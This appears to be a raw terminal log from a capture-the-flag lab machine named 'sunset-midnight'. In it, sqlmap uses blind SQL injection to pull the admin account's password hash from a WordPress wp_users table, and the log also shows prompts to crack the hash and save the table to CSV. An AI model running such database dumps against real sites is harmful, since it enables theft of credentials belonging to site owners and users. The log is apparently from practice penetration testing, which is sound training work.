 [23:05:41] [INFO] retrieved: admin
[23:05:41] [INFO] retrieving the length of query output
[23:05:41] [INFO] retrieved: 5
[23:05:55] [INFO] retrieved: admin
[23:05:55] [INFO] retrieving the length of query output
[23:05:55] [INFO] retrieved: 34
[23:06:12] [INFO] retrieved: $_$BaWk4_e________________________ 8/34 (23%)
[23:06:13] [ERROR] invalid character detected. retrying..
[23:06:13] [WARNING] increasing time delay to 3 seconds
[23:06:42] [INFO] retrieved: $P$BaWk4oeAmrdn453hR6O6BvDqoF9yy6/
[23:06:42] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wordpress_db
Table: wp_users
[1 entry]
+------------+------------------------------------+----+--------------+---------------+---------------------+
| user_login | user_pass | ID | display_name | user_nicename | user_email |
+------------+------------------------------------+----+--------------+---------------+---------------------+
| admin | $P$BaWk4oeAmrdn453hR6O6BvDqoF9yy6/ | 1 | admin | admin | example@example.com |
+------------+------------------------------------+----+--------------+---------------+---------------------+
[23:07:28] [INFO] table 'wordpress_db.wp_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/sunset-mid
night/dump/wordpress_db/wp_users.csv'
[23:07:28] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/sunset-midnight'
[*] ending @ 23:07:28 /2023-10-21/
KALI
"the quieter you become, the